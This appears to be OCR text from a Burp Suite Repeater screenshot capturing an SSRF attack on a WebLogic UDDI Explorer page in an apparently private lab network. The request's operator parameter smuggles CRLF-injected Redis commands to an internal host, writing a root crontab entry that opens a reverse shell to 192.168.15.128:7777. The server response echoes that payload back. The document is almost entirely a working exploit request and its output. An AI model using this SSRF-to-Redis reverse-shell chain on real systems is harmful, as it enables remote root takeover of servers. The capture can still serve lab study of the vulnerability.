 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
1 × ...
Send Cancel < > T
Request
Pretty Raw Hex \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.15.50:7001
3 Content-Length: 428
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.15.50:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer:
http://192.168.15.50:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm
.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services
.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
9yJmnQZG4zpnnJJpRQBrzHnOTCWwVYdnTLnM05QlwCVffkX35mHJ!-1517244245
14 Connection: close
15
16 operator=
http://172.21.0.2:6379/text%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5
Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20
%3E%26%20%2Fdev%2Ftcp%2F192.168.15.128%2F7777%200%3E%261'%20%5Cn%5
Cn%5Cn%5Cn%22%20%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%2
0set%20dbfilename%20crontab%0D%0Asave%0D%0Alalala&rdoSearch=name&
txtSearchname=123456&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search
Response
Pretty Raw Hex Render \n
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value=
"Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5
valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XM
L_SoapException: Received a response from
url: http://172.21.0.2:6379/text
391
392 set 1 &quot;\n\n\n\n0-59 0-23 1-31 1-12 0-6
root bash -c &#39;sh -i &gt;&amp;
/dev/tcp/192.168.15.128/7777
0&gt;&amp;1&#39; \n\n\n\n&quot;
393 config set dir /etc/
394 config set dbfilename crontab
395 save
396 lalala which did not have a valid SOAP
content-type: null.
397 </table>
398 </td>
399 </tr>
400 </table>
401 <script language="javascript">
In
R
R
R
R
R
R